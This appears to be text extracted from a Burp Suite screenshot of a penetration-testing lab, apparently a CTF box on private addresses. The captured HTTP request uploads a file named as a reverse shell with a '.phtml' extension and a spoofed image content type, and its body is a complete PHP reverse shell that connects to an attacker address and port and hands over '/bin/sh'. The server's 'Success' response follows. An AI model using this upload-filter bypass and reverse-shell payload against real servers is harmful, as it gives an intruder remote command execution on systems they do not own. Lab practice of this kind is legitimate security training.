 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.40.101:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2209067325167036283415853
51817
8 Content-Length: 596
9 Origin: http://10.10.40.101:3333
10 Connection: close
11 Referer: http://10.10.40.101:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------220906732516703628341585351817
15 Content-Disposition: form-data; name="file"; filename="
反弹shell.phtml"
16 Content-Type: image/png
17
18 <?php
19 $ip="10.11.114.143";
20 $port=2333;
21 $sock = fsockopen($ip, $port);
22 $descriptorspec = array(
23 0 => $sock,
24 1 => $sock,
25 2 => $sock
26 );
27 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
28 proc_close($process);
29 ?>
30 -----------------------------220906732516703628341585351817
31 Content-Disposition: form-data; name="submit"
32
33 Submit
34 -----------------------------220906732516703628341585351817--
35
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Nov 2024 11:46:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 532
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text/css" href="
css/bootstrap.min.css">
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" method="post" enctype="
multipart/form-data">
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file" id="file">
31 <input class="btn btn-primary" type="submit" value="Submit"
name="submit">
32 </form>
33 Success
</body>
34 </html>
35
Search... 0 matches
Done